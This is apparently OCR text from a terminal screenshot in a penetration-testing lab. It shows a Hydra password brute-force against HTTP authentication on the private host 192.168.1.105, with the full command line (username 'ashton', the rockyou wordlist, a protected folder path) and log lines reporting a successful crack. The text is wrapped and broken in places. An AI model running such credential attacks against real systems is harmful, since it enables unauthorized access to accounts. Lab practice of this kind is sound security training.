 [ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[ATTEMPT] target 192.168.1.105 - log
[80][http-get] host: 192.168.1.105
[STATUS] attack finished for 192.168
1 of 1 target successfully completed
Hydra (https://github.com/vanhauser-
root@Kali:~# hydra -l ashton -P /usr
/share/wordlists/rockyou.txt -f -vV
192.168.1.105 http-get http://192.16
8.1.105/company_folders/secret_folde
r